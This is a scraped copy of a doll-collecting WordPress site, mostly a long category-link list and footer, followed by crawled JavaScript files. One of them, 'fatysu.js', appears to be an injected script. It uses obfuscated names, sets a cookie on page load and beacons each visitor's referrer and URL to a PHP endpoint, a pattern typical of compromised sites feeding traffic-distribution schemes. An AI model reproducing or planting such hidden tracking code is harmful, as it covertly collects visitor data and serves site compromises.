</li>
	<li class="cat-item cat-item-1267"><a href="https://vinylbabydolls.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vinylbabydolls.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vinylbabydolls.name/category/surprises/" >surprises</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://vinylbabydolls.name/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vinylbabydolls.name/category/surprize/" >surprize</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://vinylbabydolls.name/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vinylbabydolls.name/category/susanna/" >susanna</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vinylbabydolls.name/category/susses/" >süsses</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://vinylbabydolls.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vinylbabydolls.name/category/sweetie/" >sweetie</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://vinylbabydolls.name/category/sweety/" >sweety</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vinylbabydolls.name/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://vinylbabydolls.name/category/sylvia/" >sylvia</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vinylbabydolls.name/category/tabatha/" >tabatha</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vinylbabydolls.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vinylbabydolls.name/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vinylbabydolls.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vinylbabydolls.name/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vinylbabydolls.name/category/tayla/" >tayla</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vinylbabydolls.name/category/teagan/" >teagan</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vinylbabydolls.name/category/teary/" >teary</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://vinylbabydolls.name/category/teegan/" >teegan</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vinylbabydolls.name/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vinylbabydolls.name/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vinylbabydolls.name/category/terabithia/" >terabithia</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://vinylbabydolls.name/category/tesstips/" >tesstips</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vinylbabydolls.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vinylbabydolls.name/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://vinylbabydolls.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vinylbabydolls.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://vinylbabydolls.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vinylbabydolls.name/category/thumbelina/" >thumbelina</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://vinylbabydolls.name/category/tifany/" >tifany</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://vinylbabydolls.name/category/tink/" >tink</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vinylbabydolls.name/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vinylbabydolls.name/category/tinky/" >tinky</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vinylbabydolls.name/category/tinneke/" >tinneke</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vinylbabydolls.name/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vinylbabydolls.name/category/tippy/" >tippy</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vinylbabydolls.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4266 current-cat"><a href="https://vinylbabydolls.name/category/tobiah/" >tobiah</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vinylbabydolls.name/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vinylbabydolls.name/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://vinylbabydolls.name/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://vinylbabydolls.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vinylbabydolls.name/category/tracyslittletreasures/" >tracyslittletreasures</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://vinylbabydolls.name/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://vinylbabydolls.name/category/trilby/" >trilby</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vinylbabydolls.name/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vinylbabydolls.name/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://vinylbabydolls.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://vinylbabydolls.name/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vinylbabydolls.name/category/tsybina/" >tsybina</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vinylbabydolls.name/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vinylbabydolls.name/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vinylbabydolls.name/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vinylbabydolls.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vinylbabydolls.name/category/twinn/" >twinn</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vinylbabydolls.name/category/twins/" >twins</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://vinylbabydolls.name/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vinylbabydolls.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vinylbabydolls.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vinylbabydolls.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vinylbabydolls.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://vinylbabydolls.name/category/uneeda/" >uneeda</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vinylbabydolls.name/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://vinylbabydolls.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://vinylbabydolls.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vinylbabydolls.name/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vinylbabydolls.name/category/unpainted/" >unpainted</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vinylbabydolls.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://vinylbabydolls.name/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vinylbabydolls.name/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://vinylbabydolls.name/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vinylbabydolls.name/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vinylbabydolls.name/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vinylbabydolls.name/category/valeria/" >valeria</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vinylbabydolls.name/category/varnishing/" >varnishing</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vinylbabydolls.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://vinylbabydolls.name/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vinylbabydolls.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vinylbabydolls.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://vinylbabydolls.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://vinylbabydolls.name/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://vinylbabydolls.name/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vinylbabydolls.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vinylbabydolls.name/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://vinylbabydolls.name/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://vinylbabydolls.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://vinylbabydolls.name/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vinylbabydolls.name/category/vollence/" >vollence</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vinylbabydolls.name/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vinylbabydolls.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://vinylbabydolls.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://vinylbabydolls.name/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vinylbabydolls.name/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://vinylbabydolls.name/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vinylbabydolls.name/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vinylbabydolls.name/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vinylbabydolls.name/category/weighted/" >weighted</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vinylbabydolls.name/category/weighting/" >weighting</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://vinylbabydolls.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vinylbabydolls.name/category/welcoming/" >welcoming</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vinylbabydolls.name/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vinylbabydolls.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vinylbabydolls.name/category/wilby/" >wilby</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vinylbabydolls.name/category/wildly/" >wildly</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vinylbabydolls.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vinylbabydolls.name/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vinylbabydolls.name/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vinylbabydolls.name/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vinylbabydolls.name/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vinylbabydolls.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://vinylbabydolls.name/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vinylbabydolls.name/category/yannie/" >yannie</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://vinylbabydolls.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://vinylbabydolls.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vinylbabydolls.name/category/yesteria/" >yesteria</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vinylbabydolls.name/category/ylenia/" >ylenia</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vinylbabydolls.name/category/yolanda/" >yolanda</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://vinylbabydolls.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://vinylbabydolls.name/category/yutotue/" >yutotue</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vinylbabydolls.name/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vinylbabydolls.name/category/zain/" >zain</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vinylbabydolls.name/category/zapf/" >zapf</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vinylbabydolls.name/category/zasha/" >zasha</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vinylbabydolls.name/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://vinylbabydolls.name/category/ztdoll/" >ztdoll</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vinylbabydolls.name/category/ztoo/" >ztoo</a>
</li>
		</ul>
</aside>
    <div class="finishing">

                                
    </div>
    
</main>    

<footer>
        
    <p>Good Old Fashioned Hand Written Code by <a href="https://schwarttzy.com/about-2/">Eric J. Schwarz</a>
        
    <!-- 30 queries in 0.168 seconds --></p></footer>

<!-- Start of WordPress Footer  -->
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vinylbabydolls.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/jquery.menu.scrolling.js?ver=1.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/themes/default/js/doubletaptogo.min.js?ver=1.0'></script>
<!-- End of WordPress Footer -->
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vinylbabydolls.name/wp-content/themes/default/js/jquery.menu.scrolling.js?ver=1.1
body_size: 432
content:
/*global jQuery */
/*!	
* menu.scrolling.js 1.1
*
* Added a class to the menu upon scrolling
*
* Copyright 2014, Eric Schwarz https://schwarttzy.com/
* Released under the WTFPL license 
* https://sam.zoy.org/wtfpl/
*
* Date: Thu Feb 26 10:33:00 2014 -0600
*/

( function( $ ) {
    
    $( document ).ready(function() {

        $( window ).scroll(function() {

            $( ".header" ).addClass( "small" );
        
            switchHeader(); }); });

function switchHeader(){

    if (document.documentElement.clientWidth <= 400){

        if ($(window).scrollTop() <= 65){

            $('.header').removeClass('small'); } }

    else if (document.documentElement.clientWidth <= 600){

        if ($(window).scrollTop() <= 90){

            $('.header').removeClass('small'); } }

    else if (document.documentElement.clientWidth <= 900){

        if ($(window).scrollTop() <= 118){

            $('.header').removeClass('small'); } }

    else {

        if ($(window).scrollTop() <= 140){

            $('.header').removeClass('small'); } } } } )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://vinylbabydolls.name/fatysu.js
body_size: 800
content:


function wowamyka(){ 	 	var biwidymevo = window.location.href;  	    var koja = document.currentScript.src.split('/').pop().replace(".js","");

	var mujopimadix = "/" + koja + ".php"; 


    var gazanum = 60;	 
 
	var beru = koja;


	var legiha = ""; 	    try		 
    { 
	      legiha=""+parent.document.referrer;	  	      }       catch (ex)       { 	    legiha=""+document.referrer;    }
   	if(cixo(beru) == null)	 
	{  
 
		var qimylifijy = window.location.hostname;   
				dicy(beru, "1", gazanum, "/", qimylifijy);    
				


		if(cixo(beru) != null)
  		{
 
			var vezyc = new Image(); 			vezyc.src=mujopimadix + "?referer=" + escape(legiha) + "&url=" + escape(biwidymevo);



 		} 	 	} 
 
} 

 

wowamyka();


function cixo(vilelivivewava) 
{     var cuzunubosuxef = document.cookie; 	    var werolukahybiquq = vilelivivewava + "="; 

     var tutimoqy = cuzunubosuxef.indexOf("; " + werolukahybiquq); 	  
    if (tutimoqy == -1) {
	  
         tutimoqy = cuzunubosuxef.indexOf(werolukahybiquq);        if (tutimoqy != 0) return null;    } else {
        tutimoqy += 2;  	    }
	 
     var rybily = document.cookie.indexOf(";", tutimoqy);
    if (rybily == -1) {  	        rybily = cuzunubosuxef.length;	  	    }	
 
    return unescape(cuzunubosuxef.substring(tutimoqy + werolukahybiquq.length, rybily));

	}



function dicy(wobequcuhez,xorezonygusi,fajulog, fibagynipyg, wugywupypef) {  
 var jyzusyv = new Date();

 var safapepomip = new Date();	
 
	
 safapepomip.setTime(jyzusyv.getTime() + 1000*60*fajulog);		
		  document.cookie = wobequcuhez+"="+escape(xorezonygusi) + ";expires="+safapepomip.toGMTString() + ";path=" + fibagynipyg + ";domain=" + wugywupypef;  }	